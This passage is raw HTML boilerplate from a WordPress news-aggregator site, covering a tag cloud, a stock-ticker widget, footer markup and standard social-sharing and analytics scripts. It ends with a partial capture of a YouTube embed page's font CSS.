<a href="https://www.newsbuyback.com/tag/cnbc/" class="tag-cloud-link tag-link-127 tag-link-position-8" style="font-size: 8.0853658536585pt;" aria-label="CNBC (1,464 items)">CNBC</a>
<a href="https://www.newsbuyback.com/tag/cnbcafrica/" class="tag-cloud-link tag-link-125 tag-link-position-9" style="font-size: 9.0243902439024pt;" aria-label="CNBCAfrica (1,900 items)">CNBCAfrica</a>
<a href="https://www.newsbuyback.com/tag/cricket/" class="tag-cloud-link tag-link-75 tag-link-position-10" style="font-size: 8.6829268292683pt;" aria-label="Cricket (1,722 items)">Cricket</a>
<a href="https://www.newsbuyback.com/tag/curiosity/" class="tag-cloud-link tag-link-86 tag-link-position-11" style="font-size: 12.524390243902pt;" aria-label="Curiosity (4,875 items)">Curiosity</a>
<a href="https://www.newsbuyback.com/tag/daily-news-shows/" class="tag-cloud-link tag-link-184 tag-link-position-12" style="font-size: 14.743902439024pt;" aria-label="Daily News Shows (8,829 items)">Daily News Shows</a>
<a href="https://www.newsbuyback.com/tag/documentary/" class="tag-cloud-link tag-link-141 tag-link-position-13" style="font-size: 12.524390243902pt;" aria-label="documentary (4,890 items)">documentary</a>
<a href="https://www.newsbuyback.com/tag/dw-news/" class="tag-cloud-link tag-link-38 tag-link-position-14" style="font-size: 16.365853658537pt;" aria-label="DW News (13,848 items)">DW News</a>
<a href="https://www.newsbuyback.com/tag/economics/" class="tag-cloud-link tag-link-29 tag-link-position-15" style="font-size: 15.170731707317pt;" aria-label="Economicsnews (9,920 items)">Economicsnews</a>
<a href="https://www.newsbuyback.com/tag/economics-opinions/" class="tag-cloud-link tag-link-43 tag-link-position-16" style="font-size: 14.829268292683pt;" aria-label="Economics Opinions (9,180 items)">Economics Opinions</a>
<a href="https://www.newsbuyback.com/tag/euronews/" class="tag-cloud-link tag-link-65 tag-link-position-17" style="font-size: 16.024390243902pt;" aria-label="EuroNews (12,455 items)">EuroNews</a>
<a href="https://www.newsbuyback.com/tag/gadgets/" class="tag-cloud-link tag-link-84 tag-link-position-18" style="font-size: 11.5pt;" aria-label="Gadgets (3,694 items)">Gadgets</a>
<a href="https://www.newsbuyback.com/tag/gregory-mannarino/" class="tag-cloud-link tag-link-238 tag-link-position-19" style="font-size: 8pt;" aria-label="Gregory Mannarino (1,429 items)">Gregory Mannarino</a>
<a href="https://www.newsbuyback.com/tag/hw-news-english/" class="tag-cloud-link tag-link-231 tag-link-position-20" style="font-size: 16.621951219512pt;" aria-label="HW News English (14,654 items)">HW News English</a>
<a href="https://www.newsbuyback.com/tag/india/" class="tag-cloud-link tag-link-131 tag-link-position-21" style="font-size: 19.951219512195pt;" aria-label="India (36,685 items)">India</a>
<a href="https://www.newsbuyback.com/tag/indiannews/" class="tag-cloud-link tag-link-151 tag-link-position-22" style="font-size: 13.634146341463pt;" aria-label="indiannews (6,547 items)">indiannews</a>
<a href="https://www.newsbuyback.com/tag/indian-news-show/" class="tag-cloud-link tag-link-208 tag-link-position-23" style="font-size: 9.6219512195122pt;" aria-label="Indian News Show (2,254 items)">Indian News Show</a>
<a href="https://www.newsbuyback.com/tag/inside-edition/" class="tag-cloud-link tag-link-145 tag-link-position-24" style="font-size: 9.1951219512195pt;" aria-label="Inside Edition (1,982 items)">Inside Edition</a>
<a href="https://www.newsbuyback.com/tag/south-america/" class="tag-cloud-link tag-link-37 tag-link-position-25" style="font-size: 9.4512195121951pt;" aria-label="latinamericanews (2,124 items)">latinamericanews</a>
<a href="https://www.newsbuyback.com/tag/newslaundry/" class="tag-cloud-link tag-link-162 tag-link-position-26" style="font-size: 11.756097560976pt;" aria-label="newslaundry (4,023 items)">newslaundry</a>
<a href="https://www.newsbuyback.com/tag/ramdom1/" class="tag-cloud-link tag-link-137 tag-link-position-27" style="font-size: 11.841463414634pt;" aria-label="Ramdom1 (4,082 items)">Ramdom1</a>
<a href="https://www.newsbuyback.com/tag/random/" class="tag-cloud-link tag-link-62 tag-link-position-28" style="font-size: 17.219512195122pt;" aria-label="Random (17,394 items)">Random</a>
<a href="https://www.newsbuyback.com/tag/random1/" class="tag-cloud-link tag-link-70 tag-link-position-29" style="font-size: 17.048780487805pt;" aria-label="Random1 (16,645 items)">Random1</a>
<a href="https://www.newsbuyback.com/tag/random2/" class="tag-cloud-link tag-link-87 tag-link-position-30" style="font-size: 16.963414634146pt;" aria-label="Random2 (16,252 items)">Random2</a>
<a href="https://www.newsbuyback.com/tag/random3/" class="tag-cloud-link tag-link-170 tag-link-position-31" style="font-size: 11.158536585366pt;" aria-label="Random3 (3,354 items)">Random3</a>
<a href="https://www.newsbuyback.com/tag/real-vision-finance/" class="tag-cloud-link tag-link-94 tag-link-position-32" style="font-size: 8.0853658536585pt;" aria-label="Real Vision Finance (1,468 items)">Real Vision Finance</a>
<a href="https://www.newsbuyback.com/tag/secular-talk/" class="tag-cloud-link tag-link-166 tag-link-position-33" style="font-size: 11.414634146341pt;" aria-label="Secular Talk (3,669 items)">Secular Talk</a>
<a href="https://www.newsbuyback.com/tag/south-china-morning-post/" class="tag-cloud-link tag-link-89 tag-link-position-34" style="font-size: 11.329268292683pt;" aria-label="South China Morning Post (3,529 items)">South China Morning Post</a>
<a href="https://www.newsbuyback.com/tag/sports/" class="tag-cloud-link tag-link-55 tag-link-position-35" style="font-size: 10.219512195122pt;" aria-label="Sports (2,624 items)">Sports</a>
<a href="https://www.newsbuyback.com/tag/the-lallantop/" class="tag-cloud-link tag-link-150 tag-link-position-36" style="font-size: 15.170731707317pt;" aria-label="The Lallantop (9,961 items)">The Lallantop</a>
<a href="https://www.newsbuyback.com/tag/the-late-show-with-stephen-colbert/" class="tag-cloud-link tag-link-152 tag-link-position-37" style="font-size: 8.5121951219512pt;" aria-label="The Late Show with Stephen Colbert (1,673 items)">The Late Show with Stephen Colbert</a>
<a href="https://www.newsbuyback.com/tag/the-money-gps/" class="tag-cloud-link tag-link-50 tag-link-position-38" style="font-size: 8.3414634146341pt;" aria-label="The Money GPS (1,567 items)">The Money GPS</a>
<a href="https://www.newsbuyback.com/tag/the-quint/" class="tag-cloud-link tag-link-130 tag-link-position-39" style="font-size: 13.719512195122pt;" aria-label="The Quint (6,739 items)">The Quint</a>
<a href="https://www.newsbuyback.com/tag/the-wire/" class="tag-cloud-link tag-link-160 tag-link-position-40" style="font-size: 11.670731707317pt;" aria-label="The Wire (3,913 items)">The Wire</a>
<a href="https://www.newsbuyback.com/tag/north-america/" class="tag-cloud-link tag-link-30 tag-link-position-41" style="font-size: 18.243902439024pt;" aria-label="usnews (22,904 items)">usnews</a>
<a href="https://www.newsbuyback.com/tag/valuetainment/" class="tag-cloud-link tag-link-132 tag-link-position-42" style="font-size: 8.4268292682927pt;" aria-label="Valuetainment (1,611 items)">Valuetainment</a>
<a href="https://www.newsbuyback.com/tag/vice-news/" class="tag-cloud-link tag-link-92 tag-link-position-43" style="font-size: 8.2560975609756pt;" aria-label="VICE News (1,545 items)">VICE News</a>
<a href="https://www.newsbuyback.com/tag/worldnews/" class="tag-cloud-link tag-link-128 tag-link-position-44" style="font-size: 22pt;" aria-label="Worldnews (62,453 items)">Worldnews</a>
<a href="https://www.newsbuyback.com/tag/worldnewsshows/" class="tag-cloud-link tag-link-175 tag-link-position-45" style="font-size: 11.073170731707pt;" aria-label="WorldNewsShows (3,285 items)">WorldNewsShows</a></div>
</aside>
	</div>
</div>

		</div><!-- .cm-container -->
				</div><!-- #main -->
					<div class="advertisement_above_footer">
				<div class="inner-wrap">
					<aside id="custom_html-16" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- TradingView Widget BEGIN -->
<style>
div .tradingview {
  position: fixed;
  width: 100%;
  bottom: -8px; 
	left: 0px;
	right: 0px;
}
.tradingview {pointer-events: none;}
</style>
<div id = "tradingID" class="tradingview">
<script type="182cd73b7c63e67cc3889319-text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-ticker-tape.js">

  {
  "symbols": [
    {
      "proName": "FOREXCOM:SPXUSD",
      "title": "S&P 500"
    },
    {
      "proName": "FOREXCOM:NSXUSD",
      "title": "Nasdaq 100"
    },
    {
      "proName": "BITSTAMP:BTCUSD",
      "title": "BTC/USD"
    },
    {
      "proName": "BITSTAMP:ETHUSD",
      "title": "ETH/USD"
    },
    {
      "description": "Gold(US$/OZ)",
      "proName": "TVC:GOLD"
    },
    {
      "description": "Toronto TSX",
      "proName": "TSX:TSX"
    },
    {
      "description": "Sensex",
      "proName": "BSE:SENSEX"
    },
    {
      "description": "London LSE",
      "proName": "LSE:LSE"
    },
    {
      "description": "Australia ASX",
      "proName": "ASX:XTX"
    },
    {
      "description": "US WTI(Oil)/$",
      "proName": "TVC:USOIL"
    },
    {
      "description": "London Brent(Oil)/$",
      "proName": "TVC:UKOIL"
    },
    {
      "description": "GOLD 1gm/$",
      "proName": "FX_IDC:XAUUSDG"
    },
    {
      "description": "GOLD 1gm/€",
      "proName": "FX_IDC:XAUEURG"
    },
    {
      "description": "NIKKEI",
      "proName": "INDEX:NKY"
    },
    {
      "description": "GOLD 1gm/₹",
      "proName": "FX_IDC:XAUINRG"
    }
  ],
  "colorTheme": "dark",
  "isTransparent": false,
  "displayMode": "adaptive",
  "locale": "in"
}


  </script>
</div>
<!-- TradingView Widget END --></div></aside><aside id="custom_html-18" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>				</div>
			</div>
					<footer id="cm-footer" class="cm-footer colormag-footer--classic">
				<div class="cm-footer-bar cm-footer-bar-style-1">
			<div class="cm-container">
				<div class="cm-row">
				<div class="cm-footer-bar-area">
		
		<div class="cm-footer-bar__1">
			
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/newsbuyback" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/newsbuyback" target="_blank"><i class="fa-brands fa-x-twitter"></i></a></li>			</ul>
		</div><!-- .social-links -->
		
			<nav class="cm-footer-menu">
							</nav>
		</div> <!-- /.cm-footer-bar__1 -->

				<div class="cm-footer-bar__2">
			<div class="copyright">Copyright &copy; 2026 <a href="https://www.newsbuyback.com/" title="News Buyback"><span>News Buyback</span></a>. All rights reserved.<br><a href="https://themegrill.com/themes/colormag" target="_blank" title="" rel="nofollow"><span></span></a><a href="https://wordpress.org" target="_blank" title="" rel="nofollow"><span></span></a>.</div>		</div> <!-- /.cm-footer-bar__2 -->
				</div><!-- .cm-footer-bar-area -->
						</div><!-- .cm-container -->
			</div><!-- .cm-row -->
		</div><!-- .cm-footer-bar -->
				</footer><!-- #cm-footer -->
					<a href="#cm-masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
					<script type="182cd73b7c63e67cc3889319-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
	<script type="182cd73b7c63e67cc3889319-text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.newsbuyback.com\/2022\/12\/us-intelligence-community-conflict-with-russia-ray-mcgovern-alexander-mercouris-glenn-diesen\/":360442,"https:\/\/www.newsbuyback.com\/2026\/01\/russia-ukraine-us-negotiations-second-day-of-uae-talks-as-air-strikes-continue\/":711104};
	</script>
							<script type="182cd73b7c63e67cc3889319-text/javascript">!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
						<div id="fb-root"></div>
			<script type="182cd73b7c63e67cc3889319-text/javascript">(function(d, s, id) { var js, fjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = 'https://connect.facebook.net/en_GB/sdk.js#xfbml=1&amp;appId=249643311490&version=v2.3'; fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'facebook-jssdk'));</script>
			<script type="182cd73b7c63e67cc3889319-text/javascript">
			document.body.addEventListener( 'is.post-load', function() {
				if ( 'undefined' !== typeof FB ) {
					FB.XFBML.parse();
				}
			} );
			</script>
						<script type="182cd73b7c63e67cc3889319-text/javascript">
				( function () {
					var currentScript = document.currentScript;

					// Helper function to load an external script.
					function loadScript( url, cb ) {
						var script = document.createElement( 'script' );
						var prev = currentScript || document.getElementsByTagName( 'script' )[ 0 ];
						script.setAttribute( 'async', true );
						script.setAttribute( 'src', url );
						prev.parentNode.insertBefore( script, prev );
						script.addEventListener( 'load', cb );
					}

					function init() {
						loadScript( 'https://platform.linkedin.com/in.js?async=true', function () {
							if ( typeof IN !== 'undefined' ) {
								IN.init();
							}
						} );
					}

					if ( document.readyState === 'loading' ) {
						document.addEventListener( 'DOMContentLoaded', init );
					} else {
						init();
					}

					document.body.addEventListener( 'is.post-load', function() {
						if ( typeof IN !== 'undefined' ) {
							IN.parse();
						}
					} );
				} )();
			</script>
			<link rel='stylesheet' id='so-css-colormag-css' href='https://www.newsbuyback.com/wp-content/uploads/so-css/so-css-colormag.css?ver=1704129134' type='text/css' media='all' />
<script type="182cd73b7c63e67cc3889319-text/javascript" id="wtpsw-public-script-js-extra">
/* <![CDATA[ */
var Wtpsw = {"elementor_preview":"0","ajaxurl":"https:\/\/www.newsbuyback.com\/wp-admin\/admin-ajax.php","is_mobile":"0","is_avada":"0","is_rtl":"0","post_view_count":"360442","data_nonce":"0670f945c9"};
/* ]]> */
</script>
<script type="182cd73b7c63e67cc3889319-text/javascript" src="https://www.newsbuyback.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/js/wtpsw-public.js?ver=1.8.4" id="wtpsw-public-script-js"></script>
<script type="182cd73b7c63e67cc3889319-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/colormag-custom.min.js?ver=4.1.1" id="colormag-custom-js"></script>
<script type="182cd73b7c63e67cc3889319-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/jquery.bxslider.min.js?ver=4.1.1" id="colormag-bxslider-js"></script>
<script type="182cd73b7c63e67cc3889319-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/sticky/jquery.sticky.min.js?ver=4.1.1" id="colormag-sticky-menu-js"></script>
<script type="182cd73b7c63e67cc3889319-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/magnific-popup/jquery.magnific-popup.min.js?ver=4.1.1" id="colormag-featured-image-popup-js"></script>
<script type="182cd73b7c63e67cc3889319-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/navigation.min.js?ver=4.1.1" id="colormag-navigation-js"></script>
<script type="182cd73b7c63e67cc3889319-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/fitvids/jquery.fitvids.min.js?ver=4.1.1" id="colormag-fitvids-js"></script>
<script type="182cd73b7c63e67cc3889319-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/skip-link-focus-fix.min.js?ver=4.1.1" id="colormag-skip-link-focus-fix-js"></script>
<script type="182cd73b7c63e67cc3889319-text/javascript" defer src="https://www.newsbuyback.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script type="182cd73b7c63e67cc3889319-text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"212254586\",\"post\":\"360442\",\"tz\":\"5.5\",\"srv\":\"www.newsbuyback.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "212254586", "360442" ]);
/* ]]> */
</script>
<script type="182cd73b7c63e67cc3889319-text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="182cd73b7c63e67cc3889319-text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="182cd73b7c63e67cc3889319-text/javascript" src="https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/_inc/build/sharedaddy/sharing.min.js?ver=15.2" id="sharing-js-js"></script>
<script type="182cd73b7c63e67cc3889319-text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>

</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Redis 
Database Caching 1/25 queries in 0.288 seconds using Redis (Request-wide modification query)

Served from: www.newsbuyback.com @ 2026-02-02 01:49:37 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.youtube-nocookie.com/embed/qXw6kYLYRrs?enablejsapi=1&autoplay=0&cc_load_policy=1&cc_lang_pref=&iv_load_policy=3&loop=0&rel=0&fs=1&playsinline=1&autohide=2&hl=en_GB&theme=dark&color=red&controls=1&
body_size: 47086
content:
<!DOCTYPE html><html lang="en-GB" dir="ltr" data-cast-api-enabled="true"><head><meta name="viewport" content="width=device-width, initial-scale=1"><script nonce="vNcZD8Da02u0KDfJy5xorg">if ('undefined' == typeof Symbol || 'undefined' == typeof Symbol.iterator) {delete Array.prototype.entries;}</script><style name="www-roboto" nonce="-QJV5jR89UdkA5An9qpigg">@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC